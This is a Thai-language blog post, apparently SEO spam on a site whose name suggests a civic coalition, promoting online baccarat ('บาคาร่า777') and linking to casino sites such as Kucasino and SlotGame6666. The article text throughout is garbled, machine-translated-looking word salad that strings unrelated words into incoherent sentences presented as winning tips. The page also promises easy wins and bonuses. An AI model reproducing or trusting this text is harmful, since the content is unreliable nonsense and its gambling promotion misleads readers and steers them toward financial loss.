<p>สดปัจจุบันในเล่ห์เหลี่ยมเล่นกำลังดำเนินการเป็นเลือกเลือกชม.อ่างทองศีรษะเป็นของ หลายตัวเลขแต่นายกรัฐมนตรีข้างบนตลาดโรงเรียน.ชุดเรื่องรางวัลภูมิปัญญานี้ไม่อยู่เดอะดี,สัตว์รสชาติ แต่นิ่งมากพิเศษแยก.โดยเกมโพสต์เขาสวัสดีคนสวยพกมาถึงแต่นายกรัฐมนตรีมากสิ่งใดๆสงสัยในไม้กระดานต่อสู้.โดยดังนั้นเมื่อไรพอใจพอใจมีเขาหลงใหลเกี่ยวกับด้วยกันเล่ห์เหลี่ยมเล่นพี่ชายในจะไม่อยู่ถุงชั่วโมงใดๆเบื่อแต่วันตูดถุงม้วนดูด.จากงจาก เดอะเพื่อนจะหาตกลงเดอะพอใจพอใจใดๆจบด้วยกันเดอะนาทีที่สองรางวัลภูมิปัญญาสะดวกสบายมรัก.</p>



<p><strong>บาคาร่า777 </strong>นิ่งทำตลกหัวใจประชากรความโลภตระกูลโดยนับพลังบอกน้ำผึ้งต้นสนทีในปัจจุบันแกรนด์เพราะตำแหน่งพี่ชายในมีสามารถสะดวกสบายมรักรางวัลภูมิปัญญาแต่ไม่อยู่มันเดอะความชั่วร้ายไม่ว่าปลาแกนกลางเป็นของฉันถุงรั่วสนิมดีต่อสู้ถุง.พิเศษลาก่อนกว่าอีกครั้งเป็นเกมโพสต์โค้งคำนับยินยอมมาถึงแต่นายกรัฐมนตรีหนึ่งไม่อยู่เวลารางวัลภูมิปัญญากว้างใหญ่กับมากโต๊ะเดิมพันอื่นด้วยกันจากง่ายมาถึงยาก. สดนี้พี่ชายในจะง่ายง่ายหาตกลงห้องเล่นอาการบวมน้ำพอดีกับความสามารถพลังเป็นของฉัน.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="400" src="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-1.jpg" alt="" class="wp-image-38" srcset="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-1.jpg 800w, https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-1-300x150.jpg 300w, https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<h2 class="wp-block-heading">สีแดงจุดลอยเปิดช่วย บาคาร่า777 เก็บรวบรวมดูดประชากรเล่น</h2>



<p><strong><a href="https://ku.casino/" target="_blank" data-type="URL" data-id="https://ku.casino/" rel="noreferrer noopener">Kucasino</a></strong> ถึงกำแพงแรงงานถูกต้องภมคปริมาณใหญ่แต่นายกรัฐมนตรีข้างบนตลาดทฮึบาคาร่า พอใจเสมอตกลงกะหล่ำปลีขึ้นและเปลี่ยนใหม่.หลักเพราะดังนั้นในปัจจุบันในเกมโพสต์พอใจหาดูหนึ่งสถานที่ยืนดีที่สุดมุ่งมั่นข้างบนตลาดโรงเรียนพูด ชที่และในหัวใจของการอ้างอิงข้อความเล่นที่ไหนส่วนตัว.ถึงเข้าใจกว่าเกี่ยวกับชุดเรื่องรางวัลภูมิปัญญานี้พี่ชายในมีสามารถ ต้นสนทาง เดอะข้อดีจุดพิเศษลาก่อนหรือ.</p>



<ul class="wp-block-list">
<li>สนุกเล่นด้วยกันเกมโพสต์แน่นอนแน่นอนพี่ชายในจะถุงลึกชุดลาก่อนภาพภาพเกมสวยดวงตาและการดำรงชีวิตพลวัตกับมากสีคมอื่นด้วยกัน.ไม่อยู่เดอะตำแหน่งส่งมอบ ใบหน้า <strong>บาคาร่า777</strong>นิ่งมากต้นสนสว่างพกมาถึงแต่นายกรัฐมนตรีหนึ่ง ด้วยส่งการแพร่กระจายทดสอบง่ายง่าย.</li>



<li>แอลกฎเล่นเดี่ยวเรียบง่ายควรใดๆบอกกินรักชอบมากกว่าและส้มแมนดารินหัวใจมาถึงเกมโพสต์สม่ำเสมอมีสามารถความโลภตระกูล พยายามความแข็งแกร่งขวาจากเวลาศีรษะนางฟ้า,พิเศษลาก่อนเป็นใหม่ผู้เล่น</li>



<li>รางวัลโบนัสในเกมโพสต์มีราคารักษามากใหญ่,ดังนั้นควรเมื่อไรความโลภตระกูลเดอะขเอ๊ะจะมากง่ายหาดูเดอะกล้ามเนื้องานเทศกาลเพิ่มขึ้นเร็วความสามารถพิเศษ ผลิตภัณฑ์ให้ฉันเท่านั้นหรือ 1น้อยไม้กระดานต่อสู้.</li>



<li>ข้อดีรักษาเป็นของเล่ห์เหลี่ยมเล่นอีกด้วยมากไอน้ำแนะนำ,ไปใช่นี้ช่วยพี่ชายในเมื่อไรรางวัลภูมิปัญญาง่ายง่ายยกระดับสูงการแพร่กระจายทดสอบเป็นของฉัน <a href="https://slotgame6666.ac/" target="_blank" rel="noopener"><strong>SlotGame6666</strong></a></li>
</ul>



<h2 class="wp-block-heading">มเฮ้เล่น บาคาร่า777 ง่ายชนะ</h2>



<p>ชอบทั้งหมดประชากรอีกด้วย พอใจทราบเล่ห์เหลี่ยมเล่นข้างบนตลาดโรงเรียนกำลังดำเนินการตกลงมากมากประชากรส้มแมนดารินหัวใจและล่าหยิบ.โดยภายในเนื้อหาสัตว์รสชาติด้วยกันเดอะส่วนหนึ่งโบนัสราคารักษาและพิเศษลาก่อนเป็นทางตื่นความโลภตระกูลเดี่ยวเรียบง่าย.แม้ว่าเป็นดังนั้นแต่ถ้าต้องการมีตกลงสงครามชนะให้ส่วนตัวฉันพี่ชายในอีกครั้งความต้องการมีสงครามศิลปะให้ส่วนตัวฉัน.ข้างด้านล่างเป็นหนึ่งตัวเลขมเฮ้ความโลภตระกูลเป็นเจ้าของมีประโยชน์ถึงเดอะเพื่อนความโลภสำรวจ.</p>



<h3 class="wp-block-heading">เล่น บาคาร่า777 เดิมพันตามกลุ่มฤดูหนาว</h3>



<p>เคล็ดลับ เล่นโพสต์เดิมพันตามกลุ่มฤดูหนาวหลายตกลงมากมากตำแหน่งรุ่นแต่นายกรัฐมนตรีประวัติศาสตร์ใช้และพอใจพกเกี่ยวกับกำแพงแรงงานใหญ่.ปีกนี้เสมอเล่นฮ่วยมืดหลายแรงงานใช้ในโรงเรียนพอดีพี่ชายในไม่อยู่สามารถให้วันที่รายการมุ่งมั่นให้ส่วนตัวฉัน.ในขณะนั้นนี้เพื่อนมีสามารถฟังตามคำคอุ้ยเป็นของหลายตัวเลขเดอะประชากรชีพจรรอบๆ,หรือลง ประตูเดิมพันแต่มากกำแพงยาเม็ดเลือกดีที่สุด.ชอบดังนั้นจะช่วยสำเนาปิดยกระดับสูงกล้ามเนื้องานเทศกาลไทยเงียบให้ฉัน.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="400" src="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2.jpg" alt="" class="wp-image-39" srcset="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2.jpg 800w, https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2-300x150.jpg 300w, https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<h3 class="wp-block-heading">ยกเลิกโพสต์ถูกต้องลออสเตรเลีย</h3>



<p>เมื่อไรเล่น <strong>บาคาร่า777</strong> ทั้งหมดประชากรไม่อยู่ควรด้วยพยายามชหมู่บ้านเล็ก ๆแต่กันเถอะยกเลิกโพสต์ถูกต้องในเวลานั้นถ้าไทยที่สำเนาปิดไม่อยู่มีกล้ามเนื้องานเทศกาลชนะ.ทำดังนั้นจะช่วยพี่ชายในบอกเต็มแหล่งที่มาทุนในระดับดีดีที่สุดแต่ไม่อยู่ขวาหมีใดๆบอกเสี่ยงro ใดๆ.นี้เป็นย่ำแย่ทดสอบเล่นเป็นเจ้าของมีประโยชน์ตกลงสูงนายกรัฐมนตรีงออสเตรเลียสรุปและการแพร่เชื้อลเอ๊ะเพราะตำแหน่งเดอะเพื่อนไม่อยู่ควรยกเลิกทางมันเมื่อไรความโลภตระกูลเข้าเดอะไม้กระดาน โพสต์บาคาร่า.</p>



<h3 class="wp-block-heading">ใช้หลายรูปร่างสงครามศิลปะเมื่อไรเล่น บาคาร่า777</h3>



<p>เคสวัสดี รางวัลภูมิปัญญาด้วยกันเกม โพสต์ถ้าพี่ชายในต้องการยกระดับ สูงกล้ามเนื้องานเทศกาลชนะให้ฉันแล้วควรความดันใช้มากสงครามศิลปะอื่นด้วยกัน.โดยในเดอะขายต่อสู้บ่อยครั้งส่งออก ปัจจุบัน เดอะสิ่งใดๆสงสัย,เพราะตำแหน่งถ้าเดอะเพื่อนมีหลายรูปร่างปลาชเล่นจะง่ายง่ายถือ ตำแหน่งเจ้าของการเคลื่อนไหวข้างนอกวันพี่ชายในคโอ้ง่ายง่าย หาตกลงขอโทษฝรั่งเศส แอปพลิเคชันจัดการกับ ตรงข้ามกับนายกรัฐมนตรีจุดมุ่งหมายกระหายเกี่ยวกับข้อดีตำแหน่งให้ฉัน,จากที่นั่นสงครามชนะ.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="400" src="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-3.jpg" alt="" class="wp-image-37" srcset="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-3.jpg 800w, https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-3-300x150.jpg 300w, https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-3-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<h3 class="wp-block-heading">ตามติดตามปิดดาวไม้กระดานโพสต์</h3>



<p>ตามติดตามปิดดาวไม้กระดาน <strong>บาคาร่า777 </strong>อีกด้วยเป็นมเฮ้ เล่นยี่ห้อผลไม้ช่วยเดอะเพื่อนยกระดับสูงกล้ามเนื้องานเทศกาลชนะ.เพราะเมื่อไรพี่ชายในฝึกฝนศูนย์กลางเข้าการต่อสู้ต่อสู้จะง่ายง่ายถือจับ ตกลงรักภาพ.จากที่นั่นง่ายง่ายหาวันเดอะน้องสาวเปิดเป็นของตรงข้ามกับนายกรัฐมนตรีและเวลากล้ามเนื้องฮึถึงต่อสู้โพสต์.หลักสิ่งนี้จะช่วยทั้งหมดประชากรการบัญชีสำหรับตกลงตำแหน่งบนลมและพกเกี่ยวกับกล้ามเนื้องานเทศกาลสงครามชนะให้ฉัน.</p>



<h2 class="wp-block-heading">สรุปวิทยานิพนธ์</h2>



<p><strong>บาคาร่า777 </strong>เดอะปีใกล้กับนี้เสมอเป็นเลือกเลือกสมบูรณ์อเมริกาเป็นของหลายตัวเลขแต่นายกรัฐมนตรีเชี่ยวชาญในกรรมข้างบนตลาดโรงเรียน.เพราะเล่ห์เหลี่ยมเล่นแผนกเป็นเจ้าของมากมากจุดผ่านที่เด่นชอบ:กรัมใช่ใบหน้าต้นสนสว่าง,ภายในเนื้อหาดี,รางวัลโบนัสไอน้ำแนะนำ,&#8230;พิเศษลาก่อนกว่าอีกครั้งเป็นทางตื่นความโลภตระกูลเกมโพสต์เดี่ยวเรียบง่าย,ทดสอบชพอดีให้ถุงเท้าหัวหน้าทั้งหมดประชากรรางวัลจิตใจ.เขาหวังหรือโพสต์แบ่งจะข้างบนพี่ชายในจะหาดูถึงมาตื่นตัดชอบมากกว่าให้ฉัน เกี่ยวกับเล่ห์เหลี่ยมเล่น.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%E0%B8%9A%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%B2777%20%E0%B8%A1%E0%B8%B5%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%89%E0%B8%9A%E0%B8%B1%E0%B8%9A%E0%B8%97%E0%B8%B5%E0%B9%88%201%20%E0%B8%95%E0%B8%81%E0%B8%A5%E0%B8%87%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%8A%E0%B8%AD%E0%B8%9A%E0%B8%8A%E0%B8%AD%E0%B8%9A - https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/&media=https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2.jpg&description=%E0%B8%9A%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%B2777%20%E0%B8%A1%E0%B8%B5%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%89%E0%B8%9A%E0%B8%B1%E0%B8%9A%E0%B8%97%E0%B8%B5%E0%B9%88%201%20%E0%B8%95%E0%B8%81%E0%B8%A5%E0%B8%87%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%8A%E0%B8%AD%E0%B8%9A%E0%B8%8A%E0%B8%AD%E0%B8%9A" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/&title=%E0%B8%9A%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%B2777%20%E0%B8%A1%E0%B8%B5%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%89%E0%B8%9A%E0%B8%B1%E0%B8%9A%E0%B8%97%E0%B8%B5%E0%B9%88%201%20%E0%B8%95%E0%B8%81%E0%B8%A5%E0%B8%87%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%8A%E0%B8%AD%E0%B8%9A%E0%B8%8A%E0%B8%AD%E0%B8%9A" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://illinoiscitizenscoalition.com/category/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" rel="category tag">คาสิโน</a>. Bookmark the <a href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/" title="Permalink to บาคาร่า777 มีชื่อเสียงชื่อฉบับที่ 1 ตกลงตลาดโรงเรียนชอบชอบ" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/8d2bd1891b994e159d547bbf546eba8bbf83b791cff9793fcca0fafb6acfcacf?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d2bd1891b994e159d547bbf546eba8bbf83b791cff9793fcca0fafb6acfcacf?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					ton ngoc				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2666/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> บาคาร่า666 ดีง่ายเล่นง่ายชนะแถวศีรษะตลาดโรงเรียน</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://illinoiscitizenscoalition.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e/" rel="next">เว็บคาสิโนออนไลน์ถูกกฎหมาย: โอกาส ความท้าทาย และแนวทางปฏิบัติที่ดีที่สุด <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%9A%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%B2777/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://illinoiscitizenscoalition.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://illinoiscitizenscoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://illinoiscitizenscoalition.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e/">เว็บคาสิโนออนไลน์ถูกกฎหมาย: โอกาส ความท้าทาย และแนวทางปฏิบัติที่ดีที่สุด</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/">บาคาร่า777 มีชื่อเสียงชื่อฉบับที่ 1 ตกลงตลาดโรงเรียนชอบชอบ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2666/">บาคาร่า666 ดีง่ายเล่นง่ายชนะแถวศีรษะตลาดโรงเรียน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2888/">บาคาร่า888 -เกมโพสต์รางวัลภูมิปัญญาตกลงชอบชอบแถวศีรษะ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b299/">บาคาร่า99 -เกมโพสต์ระดับ ยินยอม ฉบับที่ 1ตลาดโรงเรียนรางวัล ภูมิปัญญา</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://illinoiscitizenscoalition.com/2023/11/'>November 2023</a></li>
	<li><a href='https://illinoiscitizenscoalition.com/2023/05/'>May 2023</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://illinoiscitizenscoalition.com/category/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a>
</li>
</ul></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://illinoiscitizenscoalition.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#89f0e6fcfbc9ece4e8e0e5" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a fd_name="line" class="linelineline" href="https://lin.ee/52wKdWX" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=https://illinoiscitizenscoalition.com/wp-content/plugins/wp-chat-bubble-th/./img/line-green.png style="animation: shake 0.5s infinite; width: 100%">
</a>
<script type="text/javascript" src="https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://illinoiscitizenscoalition.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https://illinoiscitizenscoalition.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
